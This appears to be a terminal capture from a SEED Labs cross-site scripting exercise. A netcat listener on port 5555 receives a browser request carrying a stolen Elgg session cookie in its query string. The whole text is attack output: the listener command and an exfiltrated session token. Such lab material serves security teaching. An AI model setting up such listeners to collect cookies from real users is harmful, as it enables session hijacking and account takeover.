 seed@VM:~/.../Labsetup$ nc -lknv 5555
56% 2% 26% 0 Sat Mar 05 - 05:44 PM
Listening on 0.0.0.0 5555
Connection received on 128.180.123.88 56910
GET /?c=Elgg%3Dbfmv09ltl5f1ognd28ru6r77fp HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
VM 1:nc* 2:docker-compose-